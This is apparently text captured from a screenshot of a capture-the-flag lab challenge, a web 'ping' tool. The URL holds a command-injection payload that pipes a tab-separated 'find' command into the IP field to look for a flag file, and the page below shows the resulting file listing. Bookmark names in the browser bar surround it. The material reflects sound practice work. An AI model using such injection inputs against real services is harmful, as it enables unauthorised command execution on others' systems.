 PING
不安全 | eci-2ze5a6nc0glo1xwgjgr8.cloudeci1.ichunqiu.com/index.php?url=127.0.0.1|find%09/%09-name%09fla??
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
ping
IP:
ping
Result:/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/pci0000:00/0000:00:03.0/virtio0/net/eth0/flags
/sys/devices/virtual/net/dummy0/flags /sys/devices/virtual/net/lo/flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags